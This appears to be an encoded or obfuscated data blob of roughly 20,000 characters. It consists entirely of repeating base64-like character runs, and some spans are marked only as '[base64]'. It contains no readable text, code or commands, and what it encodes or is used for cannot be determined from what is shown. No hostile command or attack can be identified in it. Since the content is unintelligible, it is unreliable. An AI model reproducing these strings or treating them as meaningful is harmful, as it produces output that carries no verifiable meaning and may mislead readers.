nJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIfonJ3onJDonJ3onJHonJ3onJHonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonZ/onZTonYXonYDonYDonY3onYronYPonInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonYbonYvonYjonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYjonY3onYronY/onbjonZzonJbonJTonZ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYjonY3onYronY/onbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYXonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonZHonYronYDonYHonZbonYjonY3onYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJLonJXonJ3onJ3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonZ/onZTonYXonYDonYDonY3onYronYPonInonZDonYvonZTonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonZbonY3onYPonYzonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonYDonYHonYDonYHonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonZHonZbonZfonYvonZbonJ7onbjonZzonJbonJTonYDonYHonYLonYXonZHonYjonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYbonYvonYjonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonYLonYXonYnonY3onYjonZ3onJ7onaXonZbonY3onYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonZDonYHonZzonZDonInonZDonZbonYXonYronZfonYLonYvonZbonYnonJ7onYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYronYvonZDonIzonJ7onYLonY3onZbonZfonZDonInonYfonYzonY3onYjonYDonI3onbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonJbonYHonJbonYHonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonZHonYronYDonYHonZbonYjonY3onYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonJ/onb3onb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJPonJ/onb7onb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJzonJ/onYbonYXonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYLonYvonZbonYnonIPonI3onJ/onYbonYXonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYLonYvonZbonYnonIPonI3onJ/onYbonYXonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonb3onI3onJ/onYbonYXonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonb7onI3onJ/onYbonYHonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYXonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYXonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYzonZbonYHonYLonIPonIjonIPonIfonIPonI3onJ/onYbonYHonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJLonJ/onYbonYPonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYPonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYjonY3onYronY/onIPonI3onJ/onYbonYPonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYHonI3onJ/onYbonYDonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZTonIPonI3onJ/onYbonYDonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZTonIPonI3onJ/onYbonYDonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJHonJ/onYbonYbonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYbonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonIPonI3onJ/onYbonYbonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYDonI3onJ/onYbonYfonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYfonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYbonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYPonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYXonI3onJ/onZnonYHonYjonZfonYHonITonY3onYLonIzonYbonJbonI3onZ/onY3onYLonIzonYbonJDonJnonJnonYPonIzonIPhv5rhv53onIPonIjonYHonIzonJTonZzonJDonYLonJDonI3onI3onZjonZjonYbonJDonJnonJnonIPonZHonY/onIPonI3onZ/onYbonJHonJnonIPojIXojJTojJ3ojabonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/[base64]/ojJHojJnojJzojJ3onIPonJ/onYbonJLonJnonIPojLvojJrojJ7ojJTojJPonbjonZzonJbonJTojafojJbojJHojJDojJrojJjojJ/ojJHojJnojJzojJ3onIPonJ/onYbonJPonJnonIPojITojJTojJPojaTojJHojazojJzojabojajonIPonJ/onYbonJzonJnonIPojLXojJ/ojJrojJ7ojJzojaTojJrojJbojJTojabojajonIPonJ/onZnonYHonYjonZfonYHonZ/onYbonJHonJnonIPonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/[base64]/onYbonJLonJnonIPonbfonYzonYvonZPonbjonZzonJbonJTonYronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronZfonIPonJ/onYbonJPonJnonYPonIzonIPgpJXgpLjgpLjgpLvgpKPonIPonIjonYHonIzonJTonZzonYLonJXonJTonI3onI3onJ/onYbonJzonJnonIPonabonYjonYvonYfonY/onIPonJ/onZnona7onb/onIPonZTonYvonZfonY3onZDonY3onYvonYronIPonbnonJnonIPonYLonY3onZzonYHonYDonIPonJ/ona7onb/onIPonZ7ona3onYronYDonYHonZzonIPonbnonJnona/onJ/ona7onb/onIPonZDonYvonZTonIPonbnonJnonIPonJDonZTonZzonIPonJ/ona7onb/onIPonYjonYHonYLonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonZbonY3onYPonYzonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onYPonIzonIPvuZDvuZnvuZjvuYLvubDvuZfvuZvvuZ/vuZrvuY/onIPonIjonYHonIzonJTonZzonJbonJDonJLonYHonI3onI3onbnonJnonIPonaXonZbonY3onYXonYjonIjonZfonYHonZbonY3onYLonIPonJ/onYbonJ3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZfonZDonZ3onYjonYHonIPonI3onJ/onYbonJ3onb/onIPonY3onYronYronYHonZbonbDonYHonZzonZDonIPonbnonJnonIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYLonYLonYLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onJfonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonY3onYronInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJLonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJDonJfonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onIPonI/onIPonInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/[base64]/[base64]/onIPonI/[base64]/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonJTonbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonJ7onYbonYHonYLonYvonZbonYHonZ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonYXonYbonZfonYvonYjonZHonZDonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonInonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJXonZTonZzonbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonZbonYPonYbonYXonIzonJTonIjonJTonIjonJTonIjonIronJXonI3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonaTonYnonYHonYDonY3onYXonIzonYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJDonJ3onJfonZTonZzonI3onbjonZzonJbonJTonZ/onIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIjonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonI7onbjonZzonJbonJTonZ/[base64]/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/onIPonInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonYnonYvonZ7onInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonZDonYvonZTonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronInonZDonYvonZTonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJbonJbonJbonJTonJbonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJDonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJDonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJLonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonZ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonY3onYnonYPonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYjonYvonYXonZDonJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJXonYLonJbonJTonJbonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHon